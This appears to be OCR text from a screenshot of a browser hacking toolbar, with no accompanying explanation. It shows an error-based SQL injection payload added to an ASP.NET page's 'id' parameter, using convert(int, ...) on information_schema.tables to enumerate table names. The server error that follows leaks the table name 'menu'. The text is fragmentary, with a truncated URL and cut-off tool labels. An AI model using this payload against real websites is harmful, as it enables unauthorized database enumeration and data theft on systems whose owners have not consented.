 Load ···
http:// oduct.aspx?id=8 and 1=convert(int,(select top 1 table_name from
Split···
information_schema.tables where table_name not in('photoGalary') ))--
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'menu' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'menu' to data type int.